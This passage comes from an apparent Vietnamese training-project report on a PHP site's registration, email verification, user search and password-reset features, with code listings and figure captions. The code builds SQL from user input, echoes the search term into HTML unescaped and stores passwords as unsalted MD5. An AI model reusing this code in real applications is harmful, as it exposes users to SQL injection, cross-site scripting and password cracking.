

Hình 54: Nhập giá trị b@gmail.com vào trường email trong form

Khi nhấn button **Register.**



Hình 55: Thông báo lỗi do email đã tồn tại

Code thực hiện việc kiểm tra email:

elseif (mysqli_num_rows(mysqli_query($conn, "SELECT email FROM users WHERE email='$email'"))) {

        array_push($errors, "Email đã tồn tại. Vui lòng nhập Email khác");

Phần kiểm tra username và email khi đăng ký này được thực hiện trong file **function.php.**

## **2. Xác nhận kích hoạt tài khoản xác nhận email sau khi vừa đăng ký**

Sau khi người dùng đăng ký tài khoản xong sẽ có email thông báo yêu cầu xác nhận email cho người dùng.



Hình 56: Email yêu cầu người dùng xác nhận việc đăng ký

Khi người dùng nhấn vào button **VERIFY ACCOUNT** tài khoản của người dùng sẽ được Kích hoạt và có thông báo trên trình duyệt như sau:



Hình 57: Thông báo kích hoạt tài khoản thành công

Nếu người dùng không vào email kiểm tra thư và kích hoạt thì lúc xem thông tin cá nhân sẽ thấy dòng cảnh báo như bên dưới:



Hình 58: Thông báo yêu cầu người dùng kích hoạt tài khoản qua email

Code thực hiện việc **VERIFY ACCOUNT**

if (isset($_SESSION['activeCode']) && $_SESSION['activeCode'] == $_GET['code']) {

    $select_user_option = array(

        'order_by' => 'id'

    );

    $user_need_activate = get_by_options('users', $select_user_option);

    foreach ($user_need_activate as $user) {

        if ($user['verificationCode'] == $_GET['code']){

            $verifi_id_user = $user['id'];

        }

    }

    if (!isset($verifi_id_user)) {

        exit;

    }

    $user_edit = array(

        'id' => $verifi_id_user,

        'status' => 1

    );

    save('users', $user_edit);

    $mess = "<strong>Done!</strong> Bạn đã kích hoạt tài khoản thành công, giờ bạn đã có thể đăng nhập vào website Hãy đến trang <a href='../index.php'>Thông tin cá nhân</a>";

}

require('result.php');

## **3. Gửi lại xác nhận tài khoản (khi người dùng bỏ qua cảnh báo yêu cầu kích hoạt lần đầu sau khi đăng ký)**

Trường hợp nếu người dùng vừa đăng ký xong nhưng không vào hộp thư email để nhấn link kích hoạt mà người dùng đó đã tắt trình duyệt hiện hành. Khi này session trong trình duyệt sẽ bị hủy cho nên link kích hoạt trong email sẽ hết hạn.

Nếu người dùng lúc này mà nhấn vào link trong email thì sẽ có thông báo như sau:



Hình 59: Email yêu cầu kích hoạt tài khoản

Kết quả:



Hình 60: Thông báo liên kết quá hạn

Khi này người dùng dằng nhập vào tài khoản và nhấn vào text link “Gửi lại yêu cầu” thì sẽ có dòng thông báo như sau:



Hình 61: Thông báo yêu cầu người dùng vào email kích hoạt lại tài khoản

Người dùng tiếp tục vào lại email để nhấn link kích hoạt thì khi này sẽ kích hoạt thành công.

Code thực hiện việc **REACTIVE ACCOUNT**

if (isset($_SESSION['resend_confirm_user']) && $_SESSION['resend_confirm_user'] == $_GET['code']) {

    $select_user_option = array(

        'order_by' => 'id'

    );

    $user_need_activate = get_by_options('users', $select_user_option);

    foreach ($user_need_activate as $user) {

        if ($user['verificationCode'] == $_GET['code']) {

            $verifi_id_user = $user['id'];

        }

    }

    if (!isset($verifi_id_user)) {

        exit;

    }

    $user_edit = array(

        'id' => $verifi_id_user,

        'status' => 1

    );

    save('users', $user_edit);

    $mess = "<strong>Done!</strong> Bạn đã kích hoạt tài khoản thành công, giờ bạn đã có thể đăng nhập vào website Hãy đến trang <a href='../index.php'>Thông tin cá nhân</a>";

}

require('result.php');

## **4. Tìm kiếm theo Username, Email và Full name**

Ngoài việc search username thì chúng ta nên bổ sung thêm search bằng **email** và **full name**.

Câu truy vấn sql dùng để tìm kiếm kết hợp tìm kiếm giữa username, email và full name:

$query = "SELECT * FROM users WHERE username LIKE '%$search%' OR fullname LIKE '%$search%' OR email LIKE  '%$search%'";

Trong câu truy vấn query, ta thêm phần **OR fullname** và **OR email** vào nhằm kết hợp tìm kiếm theo nhiều cột khác nhau.

Code đầy đủ và chức năng search.

// Gán hàm addslashes để chống sql injection

isset($_GET['search']) ? $search = addslashes($_GET['search']) : $search = "";

$options_search = array(

    'where' => "username LIKE '%" . ($search) . "%' or fullname like '%" . ($search) . "%'",

    'limit' => $limit,

    'offset' => $offset,

    'order_by' => 'id ASC'

);

$query = "SELECT * FROM users WHERE username LIKE '%$search%' OR fullname LIKE '%$search%' OR email LIKE  '%$search%'";

global $conn;

$sql = mysqli_query($conn, $query);

$num = mysqli_num_rows($sql);

Tiếp tục để trả về giao diện người dùng chúng ta có đoạn code:

<?php

if ($search == "") {

      header("location: list.php");

} elseif ($num > 0) {

echo "$num kết quả trả về với từ khóa '<b>$search</b>'";

while ($result = mysqli_fetch_assoc($sql)) { ?>

   <tr scope="row">

      <td><?php echo $result['id']; ?></td>

      <td><?php echo $result['username']; ?></td>

     <td><?php echo $result['fullname']; ?></td>

      <td><?php echo $result['email']; ?></td>

      <td>

        <a href="userinfo.php?user_id=<?= getLink($result['id']) ?>"><i class="fa fa-eye" aria-hidden="true"></i></a>

       <a href="edit.php?edit=<?= getLink($result['id']) ?>"><i class="fa fa-pencil-square-o" aria-hidden="true"></i></a>

        <a onclick="return confirm('Are you sure to delete?')" href="delete.php?user_id=<?= getLink($result['id']) ?>"><i class="fa fa-times" aria-hidden="true"></i></a>

       </td>

    </tr>

 <?php  }

  } else {

   echo "Khong tim thay ket qua!";

  } ?>

**Ví dụ:** Tại giao diện người dùng:

1. Tìm kiếm theo full name.



Hình 62: Tìm kiếm dữ liệu theo full name

1. Tìm kiếm theo username.



Hình 63: Tìm kiếm dữ liệu theo username

1. Tìm kiếm theo email.



Hình 64: Tìm kiếm dữ liệu theo email

## **5. Chức năng quên mật khẩu (Forgot password)**

Khi người dùng quên mật khẩu tài khoản đăng nhập của họ, người dùng nhấn vào “**Forgot password?”**



Hình 65: Form login và forgot password

Sau khi nhấn sẽ chuyển đến form nhập email của họ:



Hình 66: Form forgot password

Code form Forgot password.

<body>

    <div class="container">

        <!-- notification message -->

        <?php if (isset($_SESSION['forgot_pass'])) : ?>

            <div class="error danger" style="text-align: center;">

                <h3>

                    <?php

                    echo $_SESSION['forgot_pass'];

                    unset($_SESSION['forgot_pass']);

                    ?>

                </h3>

            </div>

        <?php endif ?>

        <?php if (isset($_SESSION['forgot_pass_suc'])) : ?>

            <div class="error success" style="text-align: center;">

                <h3>

                    <?php

                    echo $_SESSION['forgot_pass_suc'];

                    unset($_SESSION['forgot_pass_suc']);

                    ?>

                </h3>

            </div>

        <?php endif ?>

        <div class="header">

            <h2>Forgot Password</h2>

        </div>

        <form action="request.php" method="post" style="text-align: center;">

            <div class="input-group">

                <label>Please enter your email to verify your new password!</label><br>

                <input required type="email" name="email" placeholder="Enter Email" autofocus />

            </div><br>

            <button type="button" class="btn btn-info" onClick="javascript:history.go(-1)">Back</button>

            <button type="submit" class="btn btn-info">Send Request</button>

        </form>

    </div>

</body>

Sau khi nhấn kích hoạt với gmail đã có tồn tại trong database thì sẽ nhận được thông báo sau:



Hình 67: Thông báo người dùng kiểm tra email

Ở form này yêu cầu người dùng phải nhập email để gửi đường dẫn xác thực kích hoạt lên Email và người dùng phải nhấn vào button kích hoạt trong email.



Hình 68: Email khi người dùng forgot password

Code cấu hình phần mục gửi mail:

*//send mail*

include 'lib/config.php';

require 'vendor/autoload.php';

include 'lib/setting.php';

$mail = new PHPMailer(true);

try {

    $verificationCode_iduser = md5(uniqid("Email của bạn chưa active. Nhấn vào đây để active nhé!", true));

    $verificationCode = PATH_URL . "confirm-user/active.php?code=" . $verificationCode_iduser;

*//content*

    $_SESSION['activeCode'] = $verificationCode_iduser;

    $_SESSION['verificationLink'] = $verificationCode;

    $htmlStr = "";

    $htmlStr .= "Xin chào " . $username . ' (' . $email . "),<br /><br />";

    $htmlStr .= "Vui lòng nhấp vào nút bên dưới để xác minh đăng ký của bạn và có quyền truy cập vào trang người dùng cá nhân của PHP Training.<br /><br /><br />";

    $htmlStr .= "<a href='{$_SESSION['verificationLink']}' target='_blank' style='padding:1em; font-weight:bold; background-color:blue; color:#fff;'>VERIFY ACCOUNT</a><br /><br /><br />";

    $htmlStr .= "Cảm ơn bạn đã tham gia thành một thành viên mới trong website<br><br>";

    $htmlStr .= "Trân trọng.<br />";

*//Server settings*

    $mail->CharSet = "UTF-8";

    $mail->SMTPDebug = 0; *// Enable verbose debug output (0 : ko hiện debug, 1 hiện)*

    $mail->isSMTP(); *// Set mailer to use SMTP*

    $mail->Host = SMTP_HOST;  *// Specify main and backup SMTP servers*

    $mail->SMTPAuth = true; *// Enable SMTP authentication*

    $mail->Username = SMTP_UNAME; *// SMTP username*

    $mail->Password = SMTP_PWORD; *// SMTP password*

    $mail->SMTPSecure = 'ssl'; *// Enable TLS encryption, `ssl` also accepted*

    $mail->Port = SMTP_PORT; *// TCP port to connect to*

*//Recipients*

    $mail->setFrom(SMTP_UNAME, "PHP Training");

    $mail->addAddress($_POST['email'], $email); *// Add a recipient | name is option tên người nhận*

    $mail->addReplyTo(SMTP_UNAME, 'PHP TRAINING');

    $mail->isHTML(true); *// Set email format to HTML*

    $mail->Subject = 'Verification Users | PHP Training';

    $mail->Body = $htmlStr;

    $mail->AltBody = $htmlStr; *//None HTML*

    $result = $mail->send();

    if (!$result) {

        $error = "Có lỗi xảy ra trong quá trình gửi mail";

    }

} catch (Exception $e) {

    echo 'Message could not be sent. Mailer Error: ', $mail->ErrorInfo;

}

$verificationCode_add = array(

    'id' => $user_id,

    'verificationCode' => $verificationCode_iduser

);

save('users', $verificationCode_add);

Sau khi người dùng truy cập email và click vào button “**Change new password**”. Sẽ chuyển đến form **change password.**



Hình 69: Form cho người dùng đổi password mới

Code cho form Change password.

<?php

session_start();

include('../functions.php');

$id = 0;

if (!empty($_GET['code'])) {

    if (isset($_SESSION['forgot_pass_Code']) && $_SESSION['forgot_pass_Code'] == $_GET['code']) {

        $id = $_SESSION['forgot_pass_id'][$_GET['code']];

    }else header('location: ../index.php');

}else header('location: ../index.php');

$_SESSION['change_pass'] = getLink($id);

$_SESSION['id_change_pass'][$_SESSION['change_pass']] = $id;

?>

<html>

<head>

    <title>Change Password</title>

    <link rel="stylesheet" href="../public/css/styles.css">

</head>

<body>

    <div class="container">

        <div class="header">

            <h2>Change Password</h2>

        </div>

        <form action="request.php" method="post" style="text-align: center;">

            <input type="hidden" name="change" value="<?= $_SESSION['change_pass'] ?>">

            <div class="input-group">

                <label>Enter your password!</label><br>

                <input required type="password" name="newPassword" placeholder="Enter Password" autofocus />

            </div><br>

            <div class="input-group">

                <label>Please confirm your password!</label><br>

                <input required type="password" name="confirmNewPassword" placeholder="Enter Password Again" autofocus />

            </div><br>

            <button type="submit" class="btn btn-info">Send Request</button><br>

            <?php if (!isLoggedIn()) : ?>

                <hr><br>

                <div class="input-group">

                    <a class="btn link" href="../login.php">Bạn đã nhớ lại mật khẩu? Đến "Đăng nhập"!</a></div><br>

                <div class="input-group">

                    <a class="btn link" href="../register.php">Sign Up</a>

                </div>

            <?php endif; ?>

        </form>

    </div>

</body>

</html>

Ở form này cho phép người dùng nhập password mới và kiểm tra nếu người dùng confirm password mà không trùng với password mới thì sẽ báo lỗi và yêu cầu người dùng nhập lại.



Hình 70: Thông báo nếu người dùng không nhập đúng confirm password

if (!empty($_POST['change'])) {

    $id = $_SESSION['id_change_pass'][$_POST['change']];

    $newpassword = md5($_POST['newPassword']);

    $confirmNewPassword = md5($_POST['confirmNewPassword']);

    $user = get_a_record('users', $id);

    $email = $user['email'];

    global $conn;

    if ($newpassword == $user['password']) {

        $mess = "<strong>NO!</strong> Việc thay đổi mật khẩu có vấn đề. Mật khẩu mới của bạn vừa nhập là mật khẩu của bạn hiện tại đó.";

    } elseif (strlen($_POST['newPassword']) < 8) {

        $mess = "<strong>NO!</strong> Việc thay đổi mật khẩu thất bại. Mật khẩu bạn nhập phải dài từ 8 ký tự trở lên !!";

    } elseif ($newpassword == $confirmNewPassword) {

        $options = array(

            'id' => $id,

            'password' => $newpassword

        );

        save('users', $options);

    }

}

Nếu người dùng nhập đúng sẽ hiện thông báo thành công và sẽ gửi email thông báo đồng thời lưu mật khẩu đến dữ liệu người dùng đó trên database:



Hình 71: Email thông báo người dùng thay đổi password thành công

Code cấu hình email gửi báo đã thay đổi mật khẩu:

*//send mail*

require '../vendor/autoload.php';

include '../lib/setting.php';

$mail = new PHPMailer(true);

try {

*//content*

    $htmlStr = "";

    $htmlStr .= "Xin chào <strong>" . $user['username'] . '</strong> (' . $email . "),<br /><br />";

    $htmlStr .= "Mật khẩu của bạn hiện đã được thay đổi cách đây không lâu...<br /><br />";

    $htmlStr .= "Vui lòng kiểm tra và <a href='" . PATH_URL . "login.php'>Đăng nhập</a></div> lại với mật khẩu mới của bạn.<br><br>";

    $htmlStr .= "Trân trọng,<br />";

    $htmlStr .= "By TEAM D<br />";

*//Server settings*

    $mail->CharSet = "UTF-8";

    $mail->SMTPDebug = 0; *// Enable verbose debug output (0 : ko hiện debug, 1 hiện)*

    $mail->isSMTP(); *// Set mailer to use SMTP*

    $mail->Host = SMTP_HOST;  *// Specify main and backup SMTP servers*

    $mail->SMTPAuth = true; *// Enable SMTP authentication*

    $mail->Username = SMTP_UNAME; *// SMTP username*

    $mail->Password = SMTP_PWORD; *// SMTP password*

    $mail->SMTPSecure = 'ssl'; *// Enable TLS encryption, `ssl` also accepted*

    $mail->Port = SMTP_PORT; *// TCP port to connect to*

*//Recipients*

    $mail->setFrom(SMTP_UNAME, "PHP TRAINING");

    $mail->addAddress($email, $email);     *// Add a recipient | name is option tên người nhận*

    $mail->addReplyTo(SMTP_UNAME, 'PHP TRAINING');

*//$mail->addCC('CCemail@gmail.com');*

*//$mail->addBCC('BCCemail@gmail.com');*

    $mail->isHTML(true); *// Set email format to HTML*

    $mail->Subject = 'You have Change your Password | PHP TRAINING | By Tân TEAM D';

    $mail->Body = $htmlStr;

    $mail->AltBody = $htmlStr; *//None HTML*

    $result = $mail->send();

    if (!$result) {

        $error = "Có lỗi xảy ra trong quá trình gửi mail";

    }

} catch (Exception $e) {

    echo 'Message could not be sent. Mailer Error: ', $mail->ErrorInfo;

}

$mess_success = '<strong>Tốt!</strong> Bạn đã thay đổi mật khẩu thành công. Và một tin nhắn thông báo đã được gửi đến Email của người dùng này. Hãy đến trang <a href="../login.php">Đăng nhập</a> và đăng nhập lại.!!';

Trong thông báo có 1 đường dẫn đến trang login: “Đăng nhập” nếu người dùng click vào thì sẽ chuyển về trang login.



Hình 72: Thông báo thay đổi password thành công và yêu cầu người dùng đăng nhập lại

## **6. Chức năng đổi mật khẩu (Change Password)**

